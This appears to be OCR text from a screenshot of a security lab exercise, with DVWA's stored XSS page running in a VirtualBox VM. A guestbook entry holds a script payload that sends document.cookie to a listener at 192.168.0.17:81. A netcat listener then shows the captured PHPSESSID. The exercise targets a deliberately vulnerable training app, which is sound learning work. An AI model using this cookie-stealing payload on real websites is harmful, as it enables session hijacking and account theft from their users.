 ubuntu [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox
Es 17:07
Damn Vulnerable W... mayo que menor qu...
localhost/dvwa/vulnerabilities/xss_s/
Search
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: listener2
Message: <script> new
Image().src="http://192.168.0.17:81
/b.php?"+document.cookie; </script>
Name: listener2
Message:
Name: listener3
Message: hola
Name: listener4
Message:
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
C:\Users\toshiba\Desktop\carpeta\nc.exe
listening on [any] 81 ...
connect to [192.168.0.17] from toshiba-PC [192.168.0.17] 50515
GET /b.php?security=low;%20PHPSESSID=iul8a8bb47jjal4tojilncjgt0 HTTP/1.1
Host: 192.168.0.17:81
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:44.0) Gecko/20100101
x/44.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/dvwa/vulnerabilities/xss_s/
Connection: keep-alive
Waiting for 192.168.0.17...
CTRL DERECHA
ES
05:07 p.m.
01/05/2016